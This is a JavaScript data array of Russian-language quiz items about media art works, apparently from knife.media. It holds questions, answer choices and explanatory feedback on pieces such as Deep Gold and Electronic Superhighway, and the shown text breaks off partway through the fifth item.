var knife_quiz_items = [{"question":"<p>\u0412\u00a0\u0432\u0438\u0434\u0435\u043e\u0440\u043e\u043b\u0438\u043a\u0435 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0433\u0435\u0440\u043e\u0439 \u0437\u0430\u00a01,5 \u043c\u0438\u043d\u0443\u0442\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0438\u0437\u00a0\u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0433\u043e \u043a\u0432\u0430\u0440\u0442\u0430\u043b\u0430 \u0432\u00a0\u043b\u0435\u0441, \u0441\u00a0\u044d\u0441\u0442\u0430\u043a\u0430\u0434\u044b\u00a0\u2014 \u0432\u00a0\u043f\u043e\u0440\u0442.<\/p>\n<figure class=\"figure figure--inner\"><img fetchpriority=\"high\" decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-1-I-am-Radugadesign-640x448.jpeg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u041a\u043e\u0433\u0434\u0430-\u043d\u0438\u0431\u0443\u0434\u044c \u0430\u0432\u0442\u043e\u0440\u0430 \u043d\u0430\u0437\u043e\u0432\u0443\u0442 \u0432\u0438\u0437\u0438\u043e\u043d\u0435\u0440\u043e\u043c \u2014 \u044d\u0442\u043e \u0440\u043e\u043b\u0438\u043a \u043f\u0440\u043e \u0442\u0435\u043b\u0435\u043f\u043e\u0440\u0442\u0430\u0446\u0438\u044e. ","message":"<p>\u041d\u0435\u00a0\u0441\u043e\u0432\u0441\u0435\u043c \u0442\u0430\u043a. \u0412\u00a0<a href=\"https:\/\/vimeo.com\/384786109\" rel=\"noopener\" target=\"_blank\">\u043f\u0440\u043e\u0435\u043a\u0442\u0435 I\u00a0am<\/a> \u0441\u0442\u0443\u0434\u0438\u0438 Radugadesign \u0434\u043b\u044f Pause Fest \u0433\u0435\u0440\u043e\u0439 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043b\u043e\u043a\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0438\u043b\u043e\u0439 \u043c\u044b\u0441\u043b\u0438. \u041d\u043e\u00a0\u0430\u0432\u0442\u043e\u0440\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u0430\u0433\u043b\u044f\u043d\u0443\u043b\u0438 \u0432\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u0435 \u0438\u00a0\u043f\u0440\u0435\u0434\u0443\u0433\u0430\u0434\u0430\u043b\u0438 \u0432\u0441\u0435\u043e\u0431\u0449\u0438\u0439 \u043f\u0435\u0440\u0435\u0445\u043e\u0434 \u0432\u00a0\u043e\u043d\u043b\u0430\u0439\u043d. \u0412\u00a0\u043e\u0441\u043d\u043e\u0432\u0435 \u0430\u0440\u0442\u0430\u00a0\u2014 \u0433\u0438\u043f\u043e\u0442\u0435\u0437\u0430, \u0447\u0442\u043e \u043a\u043e\u0433\u0434\u0430-\u043d\u0438\u0431\u0443\u0434\u044c \u043c\u044b\u00a0\u043e\u043a\u0430\u0436\u0435\u043c\u0441\u044f \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0438\u0440\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u0430\u043d\u0443\u0442 \u0447\u0430\u0441\u0442\u044c\u044e \u043c\u0443\u043b\u044c\u0442\u0438\u0432\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439.<\/p>\n"},{"choice":"\u0416\u0438\u0437\u043d\u044c \u0435\u0441\u0442\u044c \u0441\u043e\u043d: \u0433\u0435\u0440\u043e\u0439 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u043b\u043e\u043a\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0438\u043b\u043e\u0439 \u043c\u044b\u0441\u043b\u0438.","message":"<p>\u0418\u043d\u0442\u0443\u0438\u0446\u0438\u044f \u0432\u0430\u0441 \u043d\u0435\u00a0\u043f\u043e\u0434\u0432\u043e\u0434\u0438\u0442. \u0412\u00a0<a href=\"https:\/\/vimeo.com\/384786109\" rel=\"noopener\" target=\"_blank\">\u043f\u0440\u043e\u0435\u043a\u0442\u0435 I\u00a0am<\/a> \u0441\u0442\u0443\u0434\u0438\u0438 Radugadesign \u0434\u043b\u044f Pause Fest \u0433\u0435\u0440\u043e\u0439 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043b\u043e\u043a\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0438\u043b\u043e\u0439 \u043c\u044b\u0441\u043b\u0438. \u0412\u00a0\u043e\u0441\u043d\u043e\u0432\u0435 \u0430\u0440\u0442\u0430\u00a0\u2014 \u0433\u0438\u043f\u043e\u0442\u0435\u0437\u0430, \u0447\u0442\u043e \u0432\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u043c \u043c\u044b\u00a0\u043e\u043a\u0430\u0436\u0435\u043c\u0441\u044f \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0438\u0440\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u0430\u043d\u0443\u0442 \u0447\u0430\u0441\u0442\u044c\u044e \u043c\u0443\u043b\u044c\u0442\u0438\u0432\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439.<\/p>\n","binary":1}]},{"question":"<p>\u0427\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u044b\u0439 \u0444\u0438\u043b\u044c\u043c, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043c\u043e\u043b\u043e\u0434\u043e\u0439 \u0444\u0440\u0430\u043d\u0442 \u0432\u044b\u043f\u0430\u0434\u0430\u0435\u0442 \u0438\u0437\u00a0\u043e\u043a\u043d\u0430 \u0438\u00a0\u0433\u0443\u043b\u044f\u0435\u0442 \u043f\u043e\u00a0\u043e\u043f\u0443\u0441\u0442\u0435\u0432\u0448\u0435\u043c\u0443 \u0433\u043e\u0440\u043e\u0434\u0443. \u041f\u043e\u00a0\u0443\u043b\u0438\u0446\u0430\u043c \u0448\u0430\u0433\u0430\u044e\u0442 \u0433\u043e\u043b\u044b\u0435 \u043b\u044e\u0434\u0438, \u043f\u0440\u043e\u0445\u043e\u0436\u0438\u0439 \u043c\u0430\u043b\u044c\u0447\u0438\u0448\u043a\u0430 \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0435\u0442 \u0440\u0443\u0436\u044c\u0435 \u0438\u00a0\u0441\u0442\u0440\u0435\u043b\u044f\u0435\u0442 \u0432\u00a0\u043a\u043e\u0433\u043e-\u0442\u043e, \u043c\u0438\u043c\u043e \u0437\u0434\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u043b\u0435\u0442\u0430\u0435\u0442 \u0434\u0438\u0440\u0438\u0436\u0430\u0431\u043b\u044c.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-2-Deep-Gold-Julian-Rosefeldt-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e \u043e\u0442\u0441\u044b\u043b\u043a\u0430 \u043a \u0441\u044e\u0440\u0440\u0435\u0430\u043b\u0438\u0437\u043c\u0443 \u041b\u0443\u0438\u0441\u0430 \u0411\u0443\u043d\u044e\u044d\u043b\u044f \u2014 \u0431\u0435\u0441\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0447\/\u0431 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438 \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0442 \u00ab\u0410\u043d\u0434\u0430\u043b\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0430\u00bb \u0438 \u00ab\u0417\u043e\u043b\u043e\u0442\u043e\u0439 \u0432\u0435\u043a\u00bb.","message":"<p>\u041e\u0434\u043d\u043e\u0437\u043d\u0430\u0447\u043d\u043e \u0442\u0430\u043a! <a href=\"https:\/\/www.julianrosefeldt.com\/film-and-video-works\/deep_gold\/\" rel=\"noopener\" target=\"_blank\">Deep Gold<\/a>\u00a0\u2014 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0433\u043e \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u0414\u0436\u0443\u043b\u0438\u0430\u043d\u0430 \u0420\u043e\u0443\u0437\u0444\u0435\u043b\u044c\u0434\u0442\u0430, \u043e\u043c\u043c\u0430\u0436 \u041b\u0443\u0438\u0441\u0443 \u0411\u0443\u043d\u044e\u044d\u043b\u044e \u0438\u00a0\u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u043e\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u043a\u0430\u0440\u0442\u0438\u043d\u044b \u00ab\u0417\u043e\u043b\u043e\u0442\u043e\u0439 \u0432\u0435\u043a\u00bb. \u0412\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u0437\u0430\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0445 \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0439 \u043f\u0440\u043e \u044d\u0440\u043e\u0441 \u0438\u00a0\u0444\u0435\u043c\u0438\u043d\u0438\u0437\u043c. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u00a0\u0434\u0438\u0440\u0438\u0436\u0430\u0431\u043b\u0435 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u043e S.\u00a0C.\u00a0U.\u00a0M. \u2014\u00a0\u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u043b\u0441\u044f \u0441\u0430\u0442\u0438\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u043a\u0442\u0430\u0442 \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0444\u0435\u043c\u0438\u043d\u0438\u0441\u0442\u043a\u0438 \u0412\u0430\u043b\u0435\u0440\u0438 \u0421\u043e\u043b\u0430\u043d\u0430\u0441 \u043e\u00a0\u043f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u0441\u0442\u0432\u0435 \u0436\u0435\u043d\u0449\u0438\u043d.<\/p>\n","binary":1},{"choice":"\u042d\u0442\u043e \u0430\u0434\u0430\u043f\u0442\u0430\u0446\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u0414\u0430\u043d\u0438\u0438\u043b\u0430 \u0425\u0430\u0440\u043c\u0441\u0430 \u2014 \u0443 \u043d\u0435\u0433\u043e \u0431\u044b\u043b\u0438 \u0432\u044b\u0432\u0430\u043b\u0438\u0432\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u0442\u0430\u0440\u0443\u0445\u0438, \u0437\u043b\u044b\u0435 \u0434\u0435\u0442\u0438 \u0438 \u043b\u0435\u0442\u0430\u044e\u0449\u0438\u0435 \u0430\u0433\u0440\u0435\u0433\u0430\u0442\u044b.","message":"<p>\u0412\u043e\u0442 \u0438\u043c\u0435\u043d\u043d\u043e\u00a0\u2014 \u0443\u00a0\u0425\u0430\u0440\u043c\u0441\u0430 \u0431\u044b\u043b\u0438 \u0441\u0442\u0430\u0440\u0443\u0445\u0438 \u0438\u00a0\u043b\u0435\u0442\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u0448\u043a\u0430, \u0430\u00a0\u0442\u0443\u0442\u00a0\u2014 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0438, \u0445\u043e\u0442\u044f \u0442\u043e\u0436\u0435 \u0430\u0431\u0441\u0443\u0440\u0434\u043d\u044b\u0435. <a href=\"https:\/\/www.julianrosefeldt.com\/film-and-video-works\/deep_gold\/\" rel=\"noopener\" target=\"_blank\">Deep Gold<\/a>\u00a0\u2014 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0433\u043e \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u0414\u0436\u0443\u043b\u0438\u0430\u043d\u0430 \u0420\u043e\u0443\u0437\u0444\u0435\u043b\u044c\u0434\u0442\u0430, \u043e\u043c\u043c\u0430\u0436 \u041b\u0443\u0438\u0441\u0443 \u0411\u0443\u043d\u044e\u044d\u043b\u044e \u0438\u00a0\u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u043e\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u043a\u0430\u0440\u0442\u0438\u043d\u044b \u00ab\u0417\u043e\u043b\u043e\u0442\u043e\u0439 \u0432\u0435\u043a\u00bb. \u0412\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u0437\u0430\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0445 \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0439 \u043f\u0440\u043e \u044d\u0440\u043e\u0441 \u0438\u00a0\u0444\u0435\u043c\u0438\u043d\u0438\u0437\u043c.<\/p>\n"}]},{"question":"<p>\u0418\u043d\u0441\u0442\u0430\u043b\u043b\u044f\u0446\u0438\u044f, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0438\u0437\u00a0\u044d\u043a\u0440\u0430\u043d\u043e\u0432 \u0442\u0435\u043b\u0435\u0432\u0438\u0437\u043e\u0440\u043e\u0432 \u0438\u00a0\u043d\u0435\u043e\u043d\u043e\u0432\u044b\u0445 \u0442\u0440\u0443\u0431\u043e\u043a \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u043e\u0447\u0435\u0440\u0442\u0430\u043d\u0438\u044f \u0448\u0442\u0430\u0442\u043e\u0432 \u0410\u043c\u0435\u0440\u0438\u043a\u0438.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-3-Electronic-Superhighway-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"The medium is the message. \u042d\u0442\u043e \u044f\u0432\u043d\u043e \u043f\u0440\u043e \u0432\u043b\u0430\u0441\u0442\u044c \u043c\u0435\u0434\u0438\u0430 \u043d\u0430\u0434 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u043e\u0439. ","message":"<p>\u0422\u0443\u0442 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0439, \u043d\u043e\u00a0\u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0442\u0430\u043a \u0438\u00a0\u0435\u0441\u0442\u044c. <a href=\"https:\/\/americanart.si.edu\/artwork\/electronic-superhighway-continental-us-alaska-hawaii-71478\" rel=\"noopener\" target=\"_blank\">Electronic Superhighway<\/a>\u00a0\u2014 \u043e\u0434\u0438\u043d \u0438\u0437\u00a0\u043f\u0435\u0440\u0432\u044b\u0445 \u043e\u0431\u0440\u0430\u0437\u0446\u043e\u0432 \u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0435\u0433\u043e \u043f\u0438\u043e\u043d\u0435\u0440\u043e\u043c, \u043a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u043c \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u043e\u043c Nam June Paik. \u042d\u0442\u043e \u0433\u0440\u043e\u043c\u043e\u0437\u0434\u043a\u0438\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u044a\u0435\u043a\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0435\u0442 \u0434\u0432\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438: \u043c\u0435\u0434\u0438\u0430 \u0441\u043e\u0437\u0434\u0430\u044e\u0442 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043b\u044e\u0434\u0438 \u0436\u0438\u0432\u0443\u0442, \u0430\u00a0\u0448\u043e\u0441\u0441\u0435, \u043f\u0443\u0441\u0442\u044c \u0438\u00a0\u0441\u0432\u0435\u0442\u043e\u0432\u044b\u0435,\u00a0\u2014 \u044d\u0442\u043e \u0441\u0442\u0440\u0430\u043d\u0430 \u0432\u043e\u043a\u0440\u0443\u0433.<\/p>\n","binary":1},{"choice":"\u041f\u0435\u0440\u0432\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u043a\u0430\u0443\u0447\u0441\u0435\u0440\u0444\u0438\u043d\u0433\u0430: \u0432 \u043b\u044e\u0431\u043e\u043c \u0433\u043e\u0440\u043e\u0434\u0435 \u0410\u043c\u0435\u0440\u0438\u043a\u0438 \u0442\u0435\u0431\u044f \u0436\u0434\u0435\u0442 \u0433\u043e\u0441\u0442\u0435\u043f\u0440\u0438\u0438\u043c\u043d\u044b\u0439 \u0445\u043e\u0437\u044f\u0438\u043d, \u0443 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0434\u0430\u0436\u0435 \u0442\u0435\u043b\u0435\u0432\u0438\u0437\u043e\u0440 \u043a\u0430\u043a \u0443 \u0442\u0435\u0431\u044f \u0434\u043e\u043c\u0430. ","message":"<p>\u0421\u0435\u0442\u044c \u0433\u043e\u0441\u0442\u0435\u043f\u0440\u0438\u0438\u043c\u0441\u0442\u0432\u0430 \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u043b\u0438 \u0432\u00a02004\u00a0\u0433\u043e\u0434\u0443, \u0430\u00a0\u043e\u0431\u044a\u0435\u043a\u0442 <a href=\"https:\/\/americanart.si.edu\/artwork\/electronic-superhighway-continental-us-alaska-hawaii-71478\" rel=\"noopener\" target=\"_blank\">Electronic Superhighway<\/a> \u0441\u043e\u0437\u0434\u0430\u043b \u0432\u00a01995-\u043c \u043f\u0438\u043e\u043d\u0435\u0440 \u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442\u0430, \u043a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a Nam June Paik. \u042d\u0442\u043e \u0433\u0440\u043e\u043c\u043e\u0437\u0434\u043a\u0438\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u044a\u0435\u043a\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0435\u0442 \u0434\u0432\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438: \u043c\u0435\u0434\u0438\u0430 \u0441\u043e\u0437\u0434\u0430\u044e\u0442 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043b\u044e\u0434\u0438 \u0436\u0438\u0432\u0443\u0442, \u0430\u00a0\u0448\u043e\u0441\u0441\u0435, \u043f\u0443\u0441\u0442\u044c \u0438\u00a0\u0441\u0432\u0435\u0442\u043e\u0432\u044b\u0435,\u00a0\u2014 \u044d\u0442\u043e \u0441\u0442\u0440\u0430\u043d\u0430 \u0432\u043e\u043a\u0440\u0443\u0433.<\/p>\n"}]},{"question":"<p>\u0412\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u043c \u0437\u0430\u043b\u0435 7\u00a0\u00ab\u0443\u043c\u043d\u044b\u0445\u00bb \u043c\u0430\u0442\u0440\u0430\u0441\u043e\u0432. \u041d\u0430\u00a0\u043b\u044e\u0431\u043e\u0439 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438\u043b\u0435\u0447\u044c \u0438\u00a0\u0432\u0437\u0434\u0440\u0435\u043c\u043d\u0443\u0442\u044c.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-4-Waking-Agents-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0430\u043b\u0435\u0440\u0435\u044f \u0441\u043d\u043e\u0432. \u0412 \u043c\u0430\u0442\u0440\u0430\u0441\u044b \u0432\u0441\u0442\u0440\u043e\u0435\u043d \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u2014 \u043e\u043d\u0438 \u0440\u0430\u0437\u0431\u0443\u0434\u044f\u0442 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432 \u0444\u0430\u0437\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0441\u043d\u0430, \u0442\u0430\u043a \u0447\u0442\u043e \u043e\u043d \u0442\u043e\u0447\u043d\u043e \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u0442 \u0441\u043d\u043e\u0432\u0438\u0434\u0435\u043d\u0438\u0435.","message":"<p>\u041f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0437\u0430\u043b\u0430 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u0443\u043c\u0430\u043b\u0438, \u0447\u0442\u043e \u043c\u0430\u0442\u0440\u0430\u0441\u044b \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u043e\u043c\u00a0\u2014 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0438\u0437\u043b\u0438\u0442\u044c \u043c\u0430\u0442\u0440\u0430\u0441\u0443 \u0434\u0443\u0448\u0443 \u0438\u043b\u0438 \u043f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u043b\u044f\u044e\u0449\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443. \u0412\u00a0\u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043c\u0430\u0442\u0440\u0430\u0441\u0430\u043c\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u043b\u0438 \u043b\u044e\u0434\u0438. \u041f\u0440\u043e\u0435\u043a\u0442 <a href=\"https:\/\/lauren-mccarthy.com\/Waking-Agents\" rel=\"noopener\" target=\"_blank\">Waking Agents<\/a> \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0447\u0442\u043e \u0432\u00a0\u043c\u0438\u0440\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043e\u0442\u00a0\u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043d\u0435\u00a0\u0441\u043a\u0440\u044b\u0442\u044c\u0441\u044f \u0434\u0430\u0436\u0435 \u0432\u00a0\u0441\u043f\u0430\u043b\u044c\u043d\u0435.<\/p>\n"},{"choice":"\u00ab\u0423\u043c\u043d\u044b\u0439\u00bb \u043c\u0430\u0442\u0440\u0430\u0441 \u2014 \u043a\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442: \u0441 \u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u044b\u043c\u0438 \u043c\u044b\u0441\u043b\u044f\u043c\u0438.","message":"<p>\u042d\u0442\u0438\u043c \u043c\u0430\u0442\u0440\u0430\u0441\u0430\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0438\u0437\u043b\u0438\u0442\u044c \u0434\u0443\u0448\u0443, \u0430\u00a0\u0435\u0449\u0435 \u043e\u043d\u0438 \u043c\u043e\u0433\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u043b\u044f\u044e\u0449\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443. \u041f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0437\u0430\u043b\u0430 \u0434\u0443\u043c\u0430\u043b\u0438, \u0447\u0442\u043e \u043c\u0430\u0442\u0440\u0430\u0441\u044b \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u043e\u043c. \u0412\u00a0\u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0438\u043c\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u043b\u0438 \u043b\u044e\u0434\u0438. \u041f\u0440\u043e\u0435\u043a\u0442 <a href=\"https:\/\/lauren-mccarthy.com\/Waking-Agents\" rel=\"noopener\" target=\"_blank\">Waking Agents<\/a> \u0431\u0435\u043b\u044c\u0433\u0438\u0439\u0441\u043a\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b Juliette Bibasse \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0447\u0442\u043e \u0432\u00a0\u043c\u0438\u0440\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043e\u0442\u00a0\u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043d\u0435\u00a0\u0441\u043a\u0440\u044b\u0442\u044c\u0441\u044f \u0434\u0430\u0436\u0435 \u0432\u00a0\u0441\u043f\u0430\u043b\u044c\u043d\u0435.<\/p>\n","binary":1}]},{"question":"<p>\u0412\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0447\u043d\u0430\u044f, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u043e\u00a0\u0436\u0435\u043b\u0430\u043d\u0438\u044e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u0441\u0432\u0435\u0442, \u0437\u0432\u0443\u043a \u0438\u00a0\u0432\u0438\u0434\u0435\u043e\u0440\u044f\u0434.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-5-The-Changing-Room-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e 